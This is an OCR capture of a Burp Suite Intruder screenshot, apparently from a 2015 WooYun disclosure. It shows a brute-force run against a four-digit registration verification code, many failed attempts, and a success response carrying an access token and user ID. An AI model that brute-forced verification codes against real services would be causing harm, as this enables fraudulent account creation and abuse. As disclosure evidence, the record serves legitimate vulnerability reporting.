 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "message": " Comment
7318 7317 200 316
0 200 218 the check code is invalid baseline request
1 0 200 218 the check code is invalid
2 1 200 218 the check code is invalid
3 2 200 218 the check code is invalid
4 3 200 218 the check code is invalid
5 4 200 218 the check code is invalid
6 5 200 218 the check code is invalid
7 6 200 218 the check code is invalid
8 7 200 218 the check code is invalid
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 154
Date: Thu, 29 Oct 2015 09:17:04 GMT
Connection: close
成功批量猜解出4位验证码
用户注册成功 188888888
{"result":"0000","message":"ok","accessToken":"PHNG1Y8OB3DBE91CEH2OL1Y0I3OB665U","userId":150348,"regDate":"2015-10-29
17:17:04","bindMAC":"eb3533afe1eb"}
? < + > Type a search term 0 matches
www.wooyun.org
Finished